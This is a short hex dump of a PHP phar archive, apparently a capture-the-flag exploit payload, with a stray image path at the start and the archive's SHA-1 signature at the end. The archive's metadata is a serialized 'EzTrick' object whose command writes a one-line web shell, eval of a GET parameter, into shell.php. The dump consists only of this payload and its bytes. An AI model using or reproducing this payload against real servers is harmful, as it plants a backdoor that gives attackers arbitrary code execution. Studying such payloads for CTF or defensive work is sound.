 00 00 00 4F 3A 37 3A 22 45 7A 54 72 69 63 6B 22 ...O:7:"EzTrick"
3A 32 3A 7B 73 3A 33 3A 22 63 6D 64 22 3B 73 3A :2:{s:3:"cmd";s:
34 34 3A 22 65 63 68 6F 20 22 3C 3F 70 68 70 20 44:"echo "<?php
65 76 61 6C 28 5C 24 5F 47 45 54 5B 31 5D 29 3B eval(\$_GET[1]);
20 3F 3E 22 20 3E 20 73 68 65 6C 6C 2E 70 68 70 ?>" > shell.php
22 3B 73 3A 33 3A 22 77 61 66 22 3B 73 3A 33 3A ";s:3:"waf";s:3:
22 31 32 33 22 3B 7D 08 00 00 00 74 65 73 74 2E "123";}....test.
74 78 74 04 00 00 00 50 E2 E7 62 04 00 00 00 0C txt....Pâçb.....
7E 7F D8 B6 01 00 00 00 00 00 00 74 65 73 74 1F ~.Ø¶.......test.
3D C7 67 50 00 69 63 B2 FB 09 69 F5 EF B4 F3 F2 =ÇgP.ic²û.iõï´óò
36 BC 58 02 00 00 00 47 42 4D 42 6¼X....GBMB
array(2) { ["hash"]=> string(40) "1F3DC76750006963B2FB0969F5EFB4F3F236BC58"
["hash_type"]=> string(5) "SHA-1" }